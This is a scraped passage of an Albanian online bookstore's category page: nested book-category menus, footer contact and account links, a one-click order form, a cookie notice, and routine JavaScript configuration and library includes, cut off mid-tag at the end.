</a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768919263;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var request='https://bukinist.al/en/396-rritja-e-bebit';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" 